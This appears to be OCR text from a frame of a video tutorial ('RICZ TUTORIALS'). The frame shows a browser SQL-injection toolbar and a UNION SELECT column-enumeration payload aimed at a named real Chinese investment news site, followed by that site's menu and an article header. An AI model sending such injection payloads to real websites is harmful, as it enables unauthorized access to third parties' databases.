 Firefox
Connecting...
www.cnpe.net.cn/article_show.php?article_id=052537 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cnpe.net.cn/article_show.php?article_id=-052537 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16--
Split URL
Execute
Enable Post data Enable Referrer
中國投資界
www.cnpe.net.cn
世界关注中国 中国和平崛起
首 页 投资界要闻 投资视频 投资会议 投资项目 投资顾问 企业家 投资家 投资文化 第一访谈 产 业
行 业 电信及增值 传媒娱乐 医疗健康 研究资训 教育培训 新资源 制造业 连锁经营 金融服务 互联网
投资趋势
龙人龙酒广告登陆渝遂高速
转贴自: 发布时间: 2012-06-13 15:12:52 推荐星级: ★★★★★
RICZ TUTORIALS